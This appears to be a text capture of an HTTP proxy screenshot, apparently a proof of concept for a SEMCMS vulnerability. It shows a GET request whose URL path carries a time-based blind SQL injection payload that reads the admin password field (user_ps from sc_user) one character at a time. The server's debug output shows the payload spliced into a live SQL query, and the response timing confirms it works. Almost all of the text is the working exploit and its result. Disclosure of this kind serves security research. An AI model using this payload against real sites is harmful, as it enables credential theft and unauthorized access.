 Request
Raw Headers Hex
GET /index.php/'or(sleep(ascii(mid((select(user_ps)from(sc_user))from(1)for(1)))>0))#/ HTTP/1.1
Host: 192.168.2.64
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:66.0) Gecko/20100101 Firefox/66.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://192.168.2.64/d4sXW5_Admin/SEMCMS_Uploads.php?Imageurl=../Images/prdoucts/
Content-Length: 0
REQUEST_URI:1
Connection: close
Cookie:
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Wed, 17 Apr 2019 09:12:28 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Connection: close
Content-Type: text/html; charset=utf-8
Content-Length: 21822
Array
(
[0] =>
[1] => index.php
[2] => 'or(sleep(ascii(mid((select(user_ps)from(sc_user))from(1)for(1)))>0))#
[3] =>
)
select * from sc_language where language_url='index.php' or
language_url=''or(sleep(ascii(mid((select(user_ps)from(sc_user))from(1)for(1)))>0))#' and
language_open=1
Array
(
[url_link] =>
[url_ml] => ./
[ID] => 1
)
select * from sc_tagandseo where languageID=1Array
(
[0] => 1
[ID] => 1
[1] => Mobile Phone Case,Leather case
[tag_indexmetatit] => Mobile Phone Case,Leather case
[2] => Mobile Phone Case,Leather case
? < + > Type a search term 0 matches
22,043 bytes | 2,075 millis